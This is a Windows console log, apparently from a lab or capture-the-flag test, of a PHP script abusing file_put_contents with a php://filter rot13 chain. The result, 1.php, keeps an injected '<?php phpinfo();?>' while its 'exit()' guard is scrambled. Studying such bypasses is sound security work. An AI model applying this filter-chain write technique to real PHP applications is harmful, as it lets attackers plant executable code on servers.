 C:\Users\14198\Desktop\TPun>php file.php
Warning: file_put_contents(): unable to locate filter "<?cuc cucvasb();?>" in C:\Users\14198\Desktop\TPun\file.php on line
5
Call Stack:
    0.0001     400912   1. {main}() C:\Users\14198\Desktop\TPun\file.php:0
    0.0001     401024   2. file_put_contents(string(66), string(79)) C:\Users\14198\Desktop\TPun\file.php:5
Warning: file_put_contents(): Unable to create filter (<?cuc cucvasb();?>) in C:\Users\14198\Desktop\TPun\file.php on line
5
Call Stack:
    0.0001     400912   1. {main}() C:\Users\14198\Desktop\TPun\file.php:0
    0.0001     401024   2. file_put_contents(string(66), string(79)) C:\Users\14198\Desktop\TPun\file.php:5
C:\Users\14198\Desktop\TPun>dir
 驱动器 C 中的卷没有标签。
 卷的序列号是 3EFE-4399
 C:\Users\14198\Desktop\TPun 的目录
2024/09/13  14:33    <DIR>          .
2024/09/13  14:19    <DIR>          ..
2024/09/13  14:33                79 1.php
2024/09/13  14:33               333 file.php
               2 个文件            412 字节
               2 个目录 283,602,948,096 可用字节
C:\Users\14198\Desktop\TPun>type 1.php
<?cuc rkvg();cuc://svygre/jevgr=fgevat.ebg13|<?php phpinfo();?>|/erfbhepr=1.cuc
C:\Users\14198\Desktop\TPun>